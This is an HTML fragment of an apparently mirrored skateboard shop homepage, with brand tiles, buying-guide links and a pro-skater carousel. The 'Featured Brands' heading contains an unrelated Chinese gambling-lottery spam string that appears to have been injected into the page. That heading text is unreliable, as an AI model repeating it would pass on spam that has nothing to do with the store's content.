<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=SCEBPCMP-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=SCEBPCMP-1.jpg&nw=352 352w, https://img.skatewarehouse.com/watermark/rs.php?path=SCEBPCMP-1.jpg&nw=332 332w, https://img.skatewarehouse.com/watermark/rs.php?path=SCEBPCMP-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=SCEBPCMP-1.jpg&nw=176 176w, https://img.skatewarehouse.com/watermark/rs.php?path=SCEBPCMP-1.jpg&nw=166 166w" sizes="(min-width:1200px) 210px, (min-width:768px) 176px, (min-width:480px) 210px, 166px" src="https://img.skatewarehouse.com/watermark/rs.php?path=SCEBPCMP-1.jpg&amp;nw=166" alt="San Clemente Birds Of Paradise Dropthrough Complete 36&quot;" />


</div>
</div>








<div class="col promocard_wrap-title">Only $109.99</div>
<div class="col promocard_wrap-sub">San Clemente Longboards</div>
</div>
</a>
</div>


</div>
</div>

</section>

















<section class="multi_blk category_section">



<header id="BRANDSFEAT" class="catheader">
<h2>Featured Brands 168极速直播赛车一分钟号码结果_1分钟极速赛车官方历史记录查询</h2>
</header>



<div class="catheader_info">
<div class="catheader_info-sub catheader_info-catdesc">
<div class="catheader_info-catdesc-inner"><div class="check_read-inner"><a href="brands.html">View All Brands</a></div></div>
</div>
</div>









<div class="multi_blk-wrap container-fluid brandblock">
<div class="row">



<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-heroin.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="HEROIN - Heroin" data-gtm_promo_name="Heroin" data-gtm_promo_id="HEROIN" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/HEROIN.svg" alt="" />
</div>
</div>
<span>Heroin</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-nike.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="NIKE - Nike SB" data-gtm_promo_name="Nike SB" data-gtm_promo_id="NIKE" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">

<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/NIKE.svg" alt="" />
</div>
</div>
<span>Nike SB</span>

</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-spitfire.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="SPITFIRE - Spitfire" data-gtm_promo_name="Spitfire" data-gtm_promo_id="SPITFIRE" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/SPITFIRE.svg" alt="" />
</div>
</div>
<span>Spitfire</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-baker.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="BAKER - Baker" data-gtm_promo_name="Baker" data-gtm_promo_id="BAKER" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/BAKER.svg" alt="" />
</div>
</div>
<span>Baker</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-independent.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="INDEPENDENT - Independent" data-gtm_promo_name="Independent" data-gtm_promo_id="INDEPENDENT" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/INDEPENDENT.svg" alt="" />
</div>
</div>
<span>Independent</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-santacruz.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="SANTACRUZ - Santa Cruz" data-gtm_promo_name="Santa Cruz" data-gtm_promo_id="SANTACRUZ" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/SANTACRUZ.svg" alt="" />
</div>
</div>
<span>Santa Cruz</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-dickies67.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="DICKIES67 - Dickies" data-gtm_promo_name="Dickies" data-gtm_promo_id="DICKIES67" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/DICKIES67.svg" alt="" />
</div>
</div>
<span>Dickies</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-aceportal.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="ACE - Ace" data-gtm_promo_name="Ace" data-gtm_promo_id="ACE" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/ACE.svg" alt="" />
</div>
</div>
<span>Ace</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-zero.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="ZERO - Zero" data-gtm_promo_name="Zero" data-gtm_promo_id="ZERO" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/ZERO.svg" alt="" />
</div>
</div>
<span>Zero</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-bonesbr.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="BONESBR - Bones Bearings" data-gtm_promo_name="Bones Bearings" data-gtm_promo_id="BONESBR" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/BONESBR.svg" alt="" />
</div>
</div>
<span>Bones Bearings</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-slappy.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="SLAPPY - Slappy" data-gtm_promo_name="Slappy" data-gtm_promo_id="SLAPPY" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/SLAPPY.svg" alt="" />
</div>
</div>
<span>Slappy</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-creature.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="CREATURE - Creature" data-gtm_promo_name="Creature" data-gtm_promo_id="CREATURE" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/CREATURE.svg" alt="" />
</div>
</div>
<span>Creature</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-antihero.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="ANTIHERO - Anti Hero" data-gtm_promo_name="Anti Hero" data-gtm_promo_id="ANTIHERO" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/ANTIHERO.svg" alt="" />
</div>
</div>
<span>Anti Hero</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-bronson.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="BRONSON - Bronson Speed Co." data-gtm_promo_name="Bronson Speed Co." data-gtm_promo_id="BRONSON" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/BRONSON.svg" alt="" />
</div>
</div>
<span>Bronson Speed Co.</span>




</a>
</div>




























<div class="col col-4 col-xs-3 col-md-2 col-xxl-1 mt-4">
<a href="catpage-powell.html" class="ga_event ignore" data-trackcategory="Brands" data-trackaction="FP - Featured Brands" data-tracklabel="POWELL - Powell Peralta " data-gtm_promo_name="Powell Peralta " data-gtm_promo_id="POWELL" data-gtm_promo_creative="FP Shop By Brand" data-gtm_promo_position="Primary0">




<div class="brand_cell">
<div class="brand_cell-imgwrap">
<img src="https://img.skatewarehouse.com/graphics-resizer/logos/POWELL.svg" alt="" />
</div>
</div>
<span>Powell Peralta </span>




</a>
</div>



























</div>

</div>

</section>




    





















    

<section class="multi_blk category_section">

<header id="ARTICLESFP" class="catheader">
<h2>Learning Center</h2>
</header>





<div class="container-fluid multi_blk-wrap px-xl-0">
<div class="row">

<!-- Adding controller on subcats to limit the display to 6 with a view more option. Typically used in the LC. -->





<article class="col-12 col-sm-6 col-md-4 article_cell">
<a href="the_best_skate_shoes.html" class="ga_event" data-trackcategory="Article" data-trackaction="FP - Learning Center" data-tracklabel="BS25ART - The Best Skate Shoes of 2025" data-gtm_promo_name="The Best Skate Shoes of 2025" data-gtm_promo_id="BS25ART" data-gtm_promo_creative="FP Article" data-gtm_promo_position="Primary 0">

<div class="article_cell-img-wrap">
<img class="article_cell-img" srcset="https://img.skatewarehouse.com/fpcache/1102/marketing/BS25ART-article.jpg 1102w, https://img.skatewarehouse.com/fpcache/910/marketing/BS25ART-article.jpg 910w, https://img.skatewarehouse.com/fpcache/768/marketing/BS25ART-article.jpg 768w, https://img.skatewarehouse.com/fpcache/734/marketing/BS25ART-article.jpg 734w, https://img.skatewarehouse.com/fpcache/706/marketing/BS25ART-article.jpg 706w, https://img.skatewarehouse.com/fpcache/596/marketing/BS25ART-article.jpg 596w, https://img.skatewarehouse.com/fpcache/551/marketing/BS25ART-article.jpg 551w, https://img.skatewarehouse.com/fpcache/455/marketing/BS25ART-article.jpg 455w, https://img.skatewarehouse.com/fpcache/384/marketing/BS25ART-article.jpg 384w, https://img.skatewarehouse.com/fpcache/367/marketing/BS25ART-article.jpg 367w, https://img.skatewarehouse.com/fpcache/353/marketing/BS25ART-article.jpg 353w, https://img.skatewarehouse.com/fpcache/298/marketing/BS25ART-article.jpg 298w" src="jpg/bs25art-article.jpg" sizes="(min-width:1200px) 384px, (min-width:992px) 367px, (min-width:768px) 298px, (min-width:576px) 353px, (min-width:480px) 551px, 455px" alt="The Best Skate Shoes of 2025" />
</div>

<header>
<h4>Skate Warehouse Learning Center</h4>
<h3>The Best Skate Shoes of 2025</h3>
</header>
</a>
</article>







<article class="col-12 col-sm-6 col-md-4 article_cell">
<a href="skateboard-bearing-buying-guide.html" class="ga_event" data-trackcategory="Article" data-trackaction="FP - Learning Center" data-tracklabel="BEARGUART - Skateboard Bearing Buying Guide" data-gtm_promo_name="Skateboard Bearing Buying Guide" data-gtm_promo_id="BEARGUART" data-gtm_promo_creative="FP Article" data-gtm_promo_position="Primary 1">

<div class="article_cell-img-wrap">
<img class="article_cell-img" srcset="https://img.skatewarehouse.com/fpcache/1102/marketing/BEARGUART-article.jpg 1102w, https://img.skatewarehouse.com/fpcache/910/marketing/BEARGUART-article.jpg 910w, https://img.skatewarehouse.com/fpcache/768/marketing/BEARGUART-article.jpg 768w, https://img.skatewarehouse.com/fpcache/734/marketing/BEARGUART-article.jpg 734w, https://img.skatewarehouse.com/fpcache/706/marketing/BEARGUART-article.jpg 706w, https://img.skatewarehouse.com/fpcache/596/marketing/BEARGUART-article.jpg 596w, https://img.skatewarehouse.com/fpcache/551/marketing/BEARGUART-article.jpg 551w, https://img.skatewarehouse.com/fpcache/455/marketing/BEARGUART-article.jpg 455w, https://img.skatewarehouse.com/fpcache/384/marketing/BEARGUART-article.jpg 384w, https://img.skatewarehouse.com/fpcache/367/marketing/BEARGUART-article.jpg 367w, https://img.skatewarehouse.com/fpcache/353/marketing/BEARGUART-article.jpg 353w, https://img.skatewarehouse.com/fpcache/298/marketing/BEARGUART-article.jpg 298w" src="jpg/bearguart-article.jpg" sizes="(min-width:1200px) 384px, (min-width:992px) 367px, (min-width:768px) 298px, (min-width:576px) 353px, (min-width:480px) 551px, 455px" alt="Skateboard Bearing Buying Guide" />
</div>

<header>
<h4>Skate Warehouse Learning Center</h4>
<h3>Skateboard Bearing Buying Guide</h3>
</header>
</a>
</article>







<article class="col-12 col-sm-6 col-md-4 article_cell">
<a href="how-to-build-a-skateboard.html" class="ga_event" data-trackcategory="Article" data-trackaction="FP - Learning Center" data-tracklabel="BUILDART - How to Build a Skateboard: Step by Step Assembly Guide" data-gtm_promo_name="How to Build a Skateboard: Step by Step Assembly Guide" data-gtm_promo_id="BUILDART" data-gtm_promo_creative="FP Article" data-gtm_promo_position="Primary 2">

<div class="article_cell-img-wrap">
<img class="article_cell-img" srcset="https://img.skatewarehouse.com/fpcache/1102/marketing/BUILDART-article.jpg 1102w, https://img.skatewarehouse.com/fpcache/910/marketing/BUILDART-article.jpg 910w, https://img.skatewarehouse.com/fpcache/768/marketing/BUILDART-article.jpg 768w, https://img.skatewarehouse.com/fpcache/734/marketing/BUILDART-article.jpg 734w, https://img.skatewarehouse.com/fpcache/706/marketing/BUILDART-article.jpg 706w, https://img.skatewarehouse.com/fpcache/596/marketing/BUILDART-article.jpg 596w, https://img.skatewarehouse.com/fpcache/551/marketing/BUILDART-article.jpg 551w, https://img.skatewarehouse.com/fpcache/455/marketing/BUILDART-article.jpg 455w, https://img.skatewarehouse.com/fpcache/384/marketing/BUILDART-article.jpg 384w, https://img.skatewarehouse.com/fpcache/367/marketing/BUILDART-article.jpg 367w, https://img.skatewarehouse.com/fpcache/353/marketing/BUILDART-article.jpg 353w, https://img.skatewarehouse.com/fpcache/298/marketing/BUILDART-article.jpg 298w" src="jpg/buildart-article.jpg" sizes="(min-width:1200px) 384px, (min-width:992px) 367px, (min-width:768px) 298px, (min-width:576px) 353px, (min-width:480px) 551px, 455px" alt="How to Build a Skateboard: Step by Step Assembly Guide" />
</div>

<header>
<h4>Skate Warehouse Learning Center</h4>
<h3>How to Build a Skateboard: Step by Step Assembly Guide</h3>
</header>
</a>
</article>





</div>
</div>

</section>



















    





<section class="multi_blk category_section prodcarousel_container">

<header id="PROFP" class="catheader">
<h2>Shop by Pro</h2>
</header>




<div class="multi_blk-wrap">
<div class="prodcarousel is-sm">
<ul class="prodcarousel_wrap">





<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-anda.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 1">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/anda.jpg" alt="Profile image of Andy Anderson" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Andy Anderson</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-husn.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 2">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/husn.jpg" alt="Profile image of Nyjah Huston" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Nyjah Huston</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-horyy.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 3">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/horyy.jpg" alt="Profile image of Yuto Horigome" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Yuto Horigome</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-hawt.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 4">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/hawt.jpg" alt="Profile image of Tony Hawk" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Tony Hawk</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-foyj.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 5">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/foyj.jpg" alt="Profile image of Jamie Foy" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Jamie Foy</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-waii.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 6">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/waii.jpg" alt="Profile image of Ishod Wair" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Ishod Wair</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-jont.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 7">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/jont.jpg" alt="Profile image of Tyshawn Jones" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Tyshawn Jones</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-lopl.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 8">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/lopl.jpg" alt="Profile image of Louie Lopez" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Louie Lopez</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-reya.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 9">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/reya.jpg" alt="Profile image of Andrew Reynolds" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Andrew Reynolds</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-walk.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 10">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/walk.jpg" alt="Profile image of Kyle Walker" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Kyle Walker</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-ones.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 11">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/ones.jpg" alt="Profile image of Shane O'Neill" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Shane O'Neill</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-andb.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 12">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/andb.jpg" alt="Profile image of Brian Anderson" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Brian Anderson</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-vasn.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 13">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/vasn.jpg" alt="Profile image of Nora Vasconcellos" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Nora Vasconcellos</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-mals.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 14">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/mals.jpg" alt="Profile image of Sean Malto" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Sean Malto</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-busd.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 15">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/busd.jpg" alt="Profile image of Dennis Busenitz" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Dennis Busenitz</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-roso.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 16">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/roso.jpg" alt="Profile image of Oskar Rozenberg" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Oskar Rozenberg</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-lasb.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 17">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/lasb.jpg" alt="Profile image of Bucky Lasek" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Bucky Lasek</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-moul.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 18">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/moul.jpg" alt="Profile image of Lance Mountain" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Lance Mountain</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-arml.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 19">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/arml.jpg" alt="Profile image of Lizzie Armanto" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Lizzie Armanto</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-mccr.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 20">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/mccr.jpg" alt="Profile image of Rick McCrank" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Rick McCrank</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-josc.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 21">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/josc.jpg" alt="Profile image of Chris Joslin" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Chris Joslin</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

